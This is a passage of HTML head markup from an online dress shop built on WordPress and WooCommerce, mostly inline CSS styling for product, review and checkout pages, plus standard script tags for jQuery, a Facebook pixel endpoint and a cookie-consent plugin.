.vc_row.top_margin_phone_50px{margin-top:50px;}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}#ajax-content-wrap .vc_row.left_padding_6pct > .row_col_wrap_12,.nectar-global-section .vc_row.left_padding_6pct > .row_col_wrap_12{padding-left:6%;}#ajax-content-wrap .vc_row.right_padding_6pct > .row_col_wrap_12,.nectar-global-section .vc_row.right_padding_6pct > .row_col_wrap_12{padding-right:6%;}#ajax-content-wrap .vc_row.inner_row.right_padding_30pct > .row_col_wrap_12_inner,.nectar-global-section .vc_row.inner_row.right_padding_30pct > .row_col_wrap_12_inner{padding-right:30%;}.wpb_column.border_style_solid > .vc_column-inner,.wpb_column.border_style_solid > .n-sticky > .vc_column-inner{border-style:solid;}.flex_gap_desktop_10px> .vc_column-inner > .wpb_wrapper{gap:10px;}@media only screen,print{.wpb_column.force-desktop-text-align-left,.wpb_column.force-desktop-text-align-left .col{text-align:left!important;}.wpb_column.force-desktop-text-align-right,.wpb_column.force-desktop-text-align-right .col{text-align:right!important;}.wpb_column.force-desktop-text-align-center,.wpb_column.force-desktop-text-align-center .col,.wpb_column.force-desktop-text-align-center .vc_custom_heading,.wpb_column.force-desktop-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-desktop-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.wpb_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child),.wpb_column.el_spacing_10px > .n-sticky > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}@media only screen and (min-width:1000px){.column_element_direction_desktop_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_desktop_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}.column_element_direction_desktop_horizontal.force-desktop-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-desktop-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}@media only screen and (max-width:999px){.column_element_direction_desktop_horizontal.force-tablet-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-tablet-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}}@media only screen and (max-width:690px){.column_element_direction_desktop_horizontal.force-phone-text-align-right > .vc_column-inner > .wpb_wrapper{justify-content:flex-end;}.column_element_direction_desktop_horizontal.force-phone-text-align-center > .vc_column-inner > .wpb_wrapper{justify-content:center;}}@media only screen and (min-width:1000px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}@media only screen and (min-width:691px) and (max-width:999px){.column_element_direction_tablet_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_tablet_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}@media only screen and (min-width:691px) and (max-width:999px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}.wpb_column.child_column.el_spacing_10px > .vc_column-inner > .wpb_wrapper > div:not(:last-child),.wpb_column.child_column.el_spacing_10px > .n-sticky > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:10px;}.wpb_column.child_column.el_spacing_0px > .vc_column-inner > .wpb_wrapper > div:not(:last-child),.wpb_column.child_column.el_spacing_0px > .n-sticky > .vc_column-inner > .wpb_wrapper > div:not(:last-child){margin-bottom:0px;}body[data-aie] .col[data-padding-pos="left"] > .vc_column-inner,body #ajax-content-wrap .col[data-padding-pos="left"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="left"] > .n-sticky > .vc_column-inner{padding-right:0;padding-top:0;padding-bottom:0}.nectar_icon_wrap i{vertical-align:middle;top:0;}.nectar_icon_wrap i[class*="nectar-brands"]{display:inline-block;}.wpb_wrapper > .nectar_icon_wrap{margin-bottom:0;}.nectar_icon_wrap i{transition:color .25s ease;}.nectar_icon_wrap path{transition:fill .25s ease;}.nectar-pulsate i{display:block;border-radius:200px;background-color:currentColor;position:relative;}.nectar-pulsate i:after{display:block;position:absolute;top:50%;left:50%;content:"";width:100%;height:100%;margin:-50% auto auto -50%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;border-radius:50%;background-color:currentColor;opacity:1;z-index:11;pointer-events:none;animation:nectar_pulsate 2s cubic-bezier(.2,1,.2,1) infinite;}@keyframes nectar_pulsate{0%{opacity:0.6;transform:scale(1);}100%{opacity:0;transform:scale(3);}}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{line-height:0;border:2px solid rgba(0,0,0,0.065);text-align:center;border-radius:150px;position:relative;transition:background-color .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1)}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon{border:0;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before,.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{height:100%;width:100%;top:0;left:0;content:"";position:absolute;display:block;border-radius:100px;z-index:-1;opacity:1;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon i{display:inline-block;vertical-align:middle;max-width:none;top:0;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon i{color:var(--icon-color,#000)!important;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon svg path{fill:var(--icon-color,#000)!important;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before{box-shadow:0 15px 28px #000;opacity:0.1;}.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after{background-color:var(--icon-color,#fff);}.nectar_icon_wrap[data-style="shadow-bg"]:not([data-color="white"]) .nectar_icon i{color:var(--icon-color,#fff)!important;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:after{background-color:#000000;}.nectar_icon_wrap[data-style="shadow-bg"][data-color="accent-color"] .nectar_icon:before{box-shadow:0px 15px 28px #000000;opacity:0.3;}.nectar_icon_wrap[data-style=shadow-bg]:not([data-color=white]) .nectar_icon .im-icon-wrap path{fill:var(--icon-color,#fff);}.nectar_icon_wrap[data-padding="10px"] .nectar_icon{padding:10px;}.img-with-aniamtion-wrap[data-max-width="custom"].center{text-align:center;}.img-with-aniamtion-wrap.custom-width-40px .inner{width:40px;}.img-with-aniamtion-wrap[data-max-width="custom"].center .inner{display:inline-block;}.img-with-aniamtion-wrap.custom-width-25px .inner{width:25px;}#ajax-content-wrap .nectar-responsive-text *,body .nectar-responsive-text *{margin-bottom:0;color:inherit;}#ajax-content-wrap .nectar-responsive-text[class*="font_size"] *,body .nectar-responsive-text[class*="font_size"] *{font-size:inherit;line-height:inherit;}.nectar-responsive-text.nectar-link-underline-effect a{text-decoration:none;}.nectar-responsive-text[data-inherit-heading-family] > *{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-transform:inherit;letter-spacing:inherit;}@media only screen,print{#ajax-content-wrap .font_size_desktop_14px.nectar-responsive-text,.font_size_desktop_14px.nectar-responsive-text{font-size:14px;}}@media only screen,print{#ajax-content-wrap .font_size_desktop_14px.nectar-responsive-text,.font_size_desktop_14px.nectar-responsive-text,#header-outer .font_size_desktop_14px.nectar-responsive-text{font-size:14px;}}@media only screen and (max-width:999px){.vc_row.inner_row.bottom_padding_tablet_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:999px){.vc_row.bottom_padding_tablet_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:999px){.vc_row.bottom_padding_tablet_12pct{padding-bottom:12%!important;}}@media only screen and (max-width:999px){.wpb_column.child_column.bottom_margin_tablet_40px{margin-bottom:40px!important;}}@media only screen and (max-width:999px){.vc_row.top_padding_tablet_12pct{padding-top:12%!important;}}@media only screen and (max-width:999px){body .wpb_column.force-tablet-text-align-left,body .wpb_column.force-tablet-text-align-left .col{text-align:left!important;}body .wpb_column.force-tablet-text-align-right,body .wpb_column.force-tablet-text-align-right .col{text-align:right!important;}body .wpb_column.force-tablet-text-align-center,body .wpb_column.force-tablet-text-align-center .col,body .wpb_column.force-tablet-text-align-center .vc_custom_heading,body .wpb_column.force-tablet-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-tablet-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}@media only screen and (max-width:999px){.vc_row.top_padding_tablet_10pct{padding-top:10%!important;}}@media only screen and (max-width:999px){.vc_row.inner_row.bottom_padding_tablet_7pct{padding-bottom:7%!important;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.inner_row.left_padding_phone_5pct > .row_col_wrap_12_inner{padding-left:5%!important;}}@media only screen and (max-width:690px){.column_element_direction_desktop_horizontal.el_spacing_10px > .vc_column-inner > .wpb_wrapper{gap:10px;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.inner_row.right_padding_phone_5pct > .row_col_wrap_12_inner{padding-right:5%!important;}}@media only screen and (max-width:690px){html body .nectar-cta.alignment_phone_center,html body .nectar-next-section-wrap.alignment_phone_center{text-align:center;}}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_15pct{padding-bottom:15%!important;}}@media only screen and (max-width:690px){html body .wpb_column.force-phone-text-align-left,html body .wpb_column.force-phone-text-align-left .col{text-align:left!important;}html body .wpb_column.force-phone-text-align-right,html body .wpb_column.force-phone-text-align-right .col{text-align:right!important;}html body .wpb_column.force-phone-text-align-center,html body .wpb_column.force-phone-text-align-center .col,html body .wpb_column.force-phone-text-align-center .vc_custom_heading,html body .wpb_column.force-phone-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-phone-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}@media only screen and (max-width:690px){.wpb_column.bottom_margin_phone_10px{margin-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_15pct{padding-top:15%!important;}}@media only screen and (max-width:690px){.column_element_direction_phone_horizontal > .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}#ajax-content-wrap .column_element_direction_phone_horizontal > .vc_column-inner > .wpb_wrapper > *{margin-bottom:0;}}@media only screen and (max-width:690px){body .vc_row.inner_row.bottom_padding_phone_10pct{padding-bottom:10%!important;}}@media only screen and (max-width:690px){.wpb_column.child_column.bottom_margin_phone_40px{margin-bottom:40px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.toggles--minimal-shadow .toggle {
    border-bottom: 1px solid #000;
}
 
.woocommerce-checkout {
    margin-bottom:150px;
}

body.material .nectar-button.has-icon.large:not([class*=see-through]) i {
    text-decoration:none;
}

.contact-border {
    border: 1px solid #000;
    border-radius:10px;
}

body:not(.woocommerce-cart) .main-content table tr:nth-child(2n+1) {
    background-color: #fff; 
}

#ivole-histogramTable tr.ivole-histogramRow td {
    font-weight: 100!important;
}

.contact-border-video .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper, .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper video {
    border-radius: 8px 0 0 8px;
}

@media only screen and (max-width: 820px) {
.contact-border-video .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper, .nectar_video_player_self_hosted[data-border-radius="10px"] .wpb_video_wrapper video {
    border-radius: 0 0 8px 8px;
}
}

.contact-border-video {
    border-radius:10px 0 0 10px;
}

.toggles--minimal-shadow .toggle:last-child {
    border-bottom: 0px solid #000;
}

div[data-style="minimal"] .toggle {
       border-bottom: 1px solid #000;
}

div[data-style="minimal"] .toggle:last-child {
       border-bottom: 0px solid #000;
}

body div[data-style="minimal"] .toggle {
    padding: 0 30px;
}

.comments-section {
    display:none!important;
}

@media only screen and (max-width: 768px) {
#customer_details #order_review_heading {
    margin-top: 110px;
}
}
.term-description {
    padding: 40px 0;
}

.wapf-label-text {
    font-weight: 400!important;
    font-size: 16px!important;
    text-transform: uppercase;
}

.wapf-field-input {
    margin-top:5px;
}

.wapf-field-label label {
    font-weight: 400!important;
    font-size: 12px!important;
    text-transform: uppercase;
}

p.woocommerce-thankyou-order-received {
    font-family: EB Garamond;
    letter-spacing: .5px;
    font-weight: 400;
    font-size: 34px;
    line-height: 44px;
    margin-bottom: 7px;
}

body:not(.woocommerce-cart) .main-content tr th:first-child, body:not(.woocommerce-cart) .main-content tr td:first-child, body:not(.woocommerce-cart) .main-content tr th:first-child,
body:not(.woocommerce-cart) .main-content td, body:not(.woocommerce-cart) .main-content table, body:not(.woocommerce-cart) .main-content th{
    border-color: #e6e6e6;
}

body:not(.woocommerce-cart) .main-content table {
    margin: 15px 0 20px;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    padding-left: 1.5em;
    padding-bottom: 0.5em;
    padding-top: 1em;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    font-weight: 400;
}

.woocommerce table.shop_table th {
    font-family: Roboto;
    text-transform: none;
    letter-spacing: 0px;
    font-size: 14px!important;
    line-height: 24px;
    font-weight: 700!important;
}

.woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation {
    margin-left: 0;
    margin-top:1.5em;
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email {
    padding-left: 1.5em;
    padding-bottom: 0.5em;
}

.woocommerce .woocommerce-customer-details address {
    border: 0;
    border-bottom-width: 0px;
    border-right-width: 0px;
    padding: 6px 0px;
}

.wapf-product-totals {
    display: none!important;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    font-size: .90em;
    color: #000;
    opacity: 0.6;
}

.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
    color: #000;
    font-size: .80em;
    opacity: 0.6;
}

html .woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
    display: none!important;
}

.row .col.section-title {
    margin: 0;
    padding: 0 0 36px 0;
    text-align:center;
    border-bottom: 0;
}

.row .col.section-title span.subheader {
    display: none;
}

.products li.product.minimal .product-image-wrap .product-add-to-cart {
    display: none;
}

.text-razmer-variation {
    position:relative;
    font-size:14px;
    line-height:20px;
    margin-top:8px;
}

.woocommerce div.product form.cart .reset_variations {
    display: none!important;
}

.woocommerce div.product form.cart .variations label {
    font-weight: 400!important;
    font-size: 12px!important;
    text-transform:uppercase;
}

.woocommerce div.product form.cart .variations th {
    padding:0;
    margin-bottom: -10px;
}

.woocommerce .variations, .woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}

.woocommerce div.product .summary p.price {
    padding-bottom: 0.8em;
}

.post-area.auto_meta_overlaid_spaced .masonry-blog-item .article-content-wrap .meta-category {
    display: none;
}

.row .col.section-title.blog-title span.meta-category {
    display: none;
}

.grecaptcha-badge {
    display: none;
}

.woocommerce-variation-add-to-cart.woocommerce-variation-add-to-cart-enabled {
    margin-top: 0; 
}

/*div.woocommerce-variation.single_variation {
    display:none;
}*/

.woocommerce div.product .woocommerce-product-rating {
    margin-top: 10px;
}

span.brides, .foreign-brides, .meta-category .foreign-brides {
    display: none;
}

@media only screen and (max-width: 690px) {
span.meta-category {
    display: none!important;
}}

.tinv-wraper.tinv-wishlist {
    margin-top: 10px;
}

.nectar-recent-posts-slider_multiple_visible .recent-post-container.container {
    text-align:left;
}

.tabbed[data-style=minimal_alt]>ul li:not(.cta-button) .active-tab, .tabbed[data-style=minimal_alt]>ul li:not(.cta-button) a {
    font-size: 18px!important;
}

.owl-theme[data-desktop-cols] .owl-nav.disabled+.owl-dots {
    display: none;
}

.span_12.light .nectar-hor-list-item {
    border-bottom: 0px solid rgba(0,0,0,.12);
}

.owl-carousel[data-desktop-cols] .owl-stage {
    padding: 0px 0;
}

.nectar-rotating-words-title.element_stagger_words .ending-text span, .nectar-split-heading[data-animation-type="line-reveal-by-space"] span {
    line-height: 1.3;
}

.blog-title a.brides {
    display: none!important;    
}

#sidebar .widget {
    margin-bottom: 30px;
}

.woocommerce #sidebar div ul li, .material.woocommerce #sidebar div ul li {
    padding: 2px 0;
}

.woocommerce .widget_layered_nav ul li.chosen a:after, .woocommerce-page .widget_layered_nav ul li.chosen a:after {
    left: 1px;
}

.cli-tab-footer .wt-cli-privacy-accept-btn {
    background-color: #000;
    color: #ffffff;
    border-radius: 40px;
}

.cli-style-v2 .cli-bar-btn_container .cli_settings_button, .cli-style-v2 .cli-bar-btn_container .cli-plugin-button {
    border-radius: 40px;
}

.cli-switch input:checked + .cli-slider {
    background-color: #000;
}

.cli-ccpa-button-confirm {
    background-color: #000!important;
}

.cli-alert-dialog-buttons button {
    border: 2px solid #000!important;
}

.cli-ccpa-button-cancel {
    color: #000!important;
}

.cli-modal-content {
    text-align: center;
}

.img-side-video {
    min-height:500px;
}

.woocommerce div.product .woocommerce-tabs[data-tab-style=fullwidth_stacked] {
    padding-top: 0px;
}

.soldout {
padding: 4px 10px;
text-align: center;
background: #000;
color: white;
font-weight: 400;
position: absolute;
top: 10px;
right: 10px;
font-size: 12px;
z-index:9999999;
border-radius:4px;
letter-spacing:1px;
text-transform:uppercase;
}

.nectar-post-grid[data-text-layout*=all_bottom_left] .content .item-main, .nectar-post-grid[data-text-layout*=all_bottom_left] .content .item-meta-extra {
    text-align: left;
}

/*.nectar-post-grid .nectar-post-grid-item .content .post-heading {
    display: none;   
}*/

.timeprocess {
    color: #000;
    font-weight: 400;
    font-size: 16px;
}

.woocommerce div.product form.cart {
    margin-bottom: 40px;
}

.nectar-cta .nectar-button-type {
    font-family: Roboto;
    text-transform: uppercase!important;
    letter-spacing: .8px;
    font-size: 18px;
    font-weight: 400;
}

.shippingpolicycart {
    text-transform: uppercase!important;
    letter-spacing: .8px;
    font-size: 18px;
    font-weight: 400;
}

.row .nectar-icon-list .nectar-icon-list-item h4 {
    line-height: 14px;
    margin-bottom: 4px;
    font-size:14px;
    font-weight: 400;
    letter-spacing:0;
}

.nectar-icon-list[data-direction=horizontal][data-columns] .nectar-icon-list-item {
    width: calc(50% - 5%);
    margin: 2% 5% 2% 0!important;
}

.nectar-icon-list-item {
    padding-left: 40px!important;
}

.box-info-product {
    padding: 8px 20px 2px 20px;
    background: #fff;
    color: #000;
    position: relative;
    border-radius:4px;
    letter-spacing:1px;
    border: 1px solid #000;
    margin-bottom: 1.5em;
}

.single-product .related.products h2 {
   text-align:center;
   margin-bottom:50px;
}

/*
@media only screen and (max-width: 690px) {
#ajax-content-wrap .related.products>h2 {
    font-size: 32.5px;
    line-height: 42.25px;
}}*/

.single-product [data-tab-pos=fullwidth_stacked] .products.related {
    padding: 0;
}

.widget_product_tag_cloud h4 {
    display: none;   
}

.material[data-button-style*=rounded] .widget .tagcloud a {
padding: 10px 35px 10px 20px;
}

.material #sidebar .widget .tagcloud a, .material .widget .tagcloud a, .single .post-area .content-inner>.post-tags a {
    padding: 10px 20px 10px 20px;
    margin: 0px 10px 0 0
}

@media only screen and (max-width: 999px) {
.woocommerce #sidebar .widget.widget_product_tag_cloud > div {
    padding-left: 0;
    
}}

.single .heading-title {
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single .heading-title[data-header-style=default_minimal] {
    padding-top: 30px;
}

.single .heading-title[data-header-style=default_minimal] h1 {
    padding: 0px 0 0px 0;
}

.post .content-inner {
    padding-bottom: 0px;
}

.blog_next_prev_buttons {
    margin-top: 40px;
}

.row .col.section-title.blog-title {
     margin-bottom: 0px;
}

@media only screen and (max-width: 690px){
.full-width-content.blog-fullwidth-wrap:not(.meta-overlaid) {
    padding: 0 0!important; 
}}

body[data-header-resize="1"] .container-wrap, body[data-header-resize="1"] .project-title {
    padding-top: 5px;
}

.cr-comment-image-text {
    display:none;
}

.woocommerce-review__verified {
    display:none;    
}

div.iv-comment-images, div.cr-comment-videos {
    margin-top: 1.2em;
    margin-bottom: 0;
}

div.cr-all-reviews-shortcode ol li.review div.comment_container img.avatar {
    padding: 0px;
    background: #000;
    border-radius: 60px;
    border: 0;
    margin: 0;
}

.cr-all-reviews-shortcode .cr-comment-images, .cr-comment-videos {
    margin-top: 1.2em;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .description {
    margin-top: 0.5em;
}

div.cr-all-reviews-shortcode .crstar-rating {
    width: 6.2em;
    font-family: crstar;
    color: #000;
    letter-spacing:4px;
}

div.cr-all-reviews-shortcode .cr-average-rating-stars .crstar-rating {
    width: 133px;
    font-size: 22px;
    float: none;
    overflow: hidden;
    position: relative;
    height: 1.1em;
    line-height: 1.1em;
    font-family: crstar;
    color: #000;
    letter-spacing: 4px;
    margin-top: 0px;
    display: block;
}

#reviews .cr-summaryBox-wrap .cr-average-rating, .cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-average-rating, .ivole-reviews-grid .cr-summaryBox-wrap .cr-average-rating {
    font-size: 50px;
    line-height: 1;
    font-weight: 400;
    color: #000;
    font-family: EB Garamond;
    letter-spacing: .5px;
    margin-bottom:15px;
}

div.cr-all-reviews-shortcode ol.commentlist li .comment-text {
    margin: 0 0 0 70px;
    border: 0px solid #000;
    border-radius: 4px;
    padding: 0 0 0 1em;
}

.woocommerce-review__author {
    font-family: Roboto;
    text-transform: none;
    letter-spacing: 1px;
    font-size: 14px!important;
    line-height: 24px;
    font-weight: 300!important;
    color: #000;
    position:relative;
}

div.cr-all-reviews-shortcode ol.commentlist li .comment-text p {
     margin: 0 0 0; 
}

.cr-show-more-reviews-prd, .ivole-show-more-button {
    display: block;
    margin: 10px auto 75px auto;
    height: 50px;
    color: #fff; 
    background:#000;
    text-transform:uppercase;
    font-size: 14px;
    padding: 15px 22px;
    letter-spacing:1px;
    border:0;
    border-radius:50px;
    cursor:pointer;
    
}

.cr-all-reviews-shortcode .cr-ajax-search, .cr-all-reviews-shortcode .cr-count-row {
    display:none;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .ivole-reviews-grid .cr-summaryBox-wrap {
    margin-bottom:50px;
    margin-top:10px;
    padding: 0px;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-total-rating-count {
    font-size: 14px;
    font-family: EB Garamond;
    letter-spacing: .5px;
    color:#000;
    line-height: 34px;
}

/*РАМКИ НА СТРАНИЦЕ ОТЗЫВОВ*/

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-overall-rating-wrap, .cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox {
    padding: 40px; 
    border: 1px solid #000;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .cr-reviews-grid .cr-summaryBox-wrap {
    align-items: normal;
}

.ivole-meter .ivole-meter-bar {
    border-radius: 3px;
    background: #000;
    background: -webkit-linear-gradient(top,#000,#000);
    background: linear-gradient(to bottom,#000,#000);
    background-color: #000;
    box-shadow: none!important;
    transition: none;

}

.ivole-meter {
    background: #ebebeb;
    background: -webkit-linear-gradient(top,#ebebeb,#ebebeb);
    background: linear-gradient(to bottom,#ebebeb,#ebebeb);
    background-color: #ebebeb;
    border-radius: 3px;
    box-shadow: none;
}

#ivole-histogramTable {
    text-transform:uppercase;
    letter-spacing: 0.5px;
}

.iv-comment-product a {
    display:inline-block;
}

div.cr-all-reviews-shortcode ol li div.comment_container img.iv-comment-product-img, div.cr-all-reviews-shortcode ol li div.comment_container .iv-comment-product-img img {
    display: none;
}
@media only screen and (max-width: 690px){
div.iv-comment-image {
    width: 100%;
    margin-right: 0px;
}}

.woocommerce .star-rating::before {
    content: "SSSSS";
    color: #e5e5e5;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

div.cr-all-reviews-shortcode .crstar-rating::before, div.ivole-reviews-grid .cr-summaryBox-wrap .crstar-rating::before {
    content: "\53\53\53\53\53";
    color: #e5e5e5;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.cr-all-reviews-shortcode #cr-ajax-reviews-fil-sta {
    margin-top: 40px;
    text-align:center;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture {
    column-gap: 0px;
}

.cr-all-reviews-shortcode ol li.review .comment_container .meta {
    justify-content: normal;
}

.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author {
    padding-right:20px;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap, .cr-reviews-grid .cr-summaryBox-wrap {
    background-color: #fff;
} 

#reviews div.iv-comment-image img,
div.iv-comment-image img {
    box-shadow: none;
    width: 300px;
    height: 300px;
    max-width: 300px;
    max-height: 300px;
    padding: 0;
    border-radius: 0;
    display: block;
    position: relative;
    margin-bottom:0!important;
}

.iv-comment-image {
    border-radius: 0;
    border: 0 solid #e4e1e3;
}

.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-summary-separator-int {
    width: 0px;
    background-color: #000;
}

.quote-sk {
    background-image: url(/wp-content/uploads/2022/05/quote-22.png);
    background-repeat: no-repeat;
    background-position: right top;
    background-size: 150px 125px;
    min-height:125px!important;
}

.quote-sk-left {
    background-image: url(/wp-content/uploads/2022/05/quote-22.png);
    background-repeat: no-repeat;
    background-position: left top;
    background-size: 150px 125px;
    min-height:125px;
}

.razmer-table td {
    text-align: center;
    vertical-align: middle;
}

@media only screen and (min-width: 691px){
.table-mobile {
    display:none;
}}

@media only screen and (max-width: 690px){
.table-desctope {
    display:none;
}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://piondress.com/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%7CEB+Garamond%3A400&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://piondress.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","YSC","VISITOR_INFO1_LIVE","CONSENT"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent"],"analytics":["CONSENT"],"advertisement":["YSC","VISITOR_INFO1_LIVE"]},"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
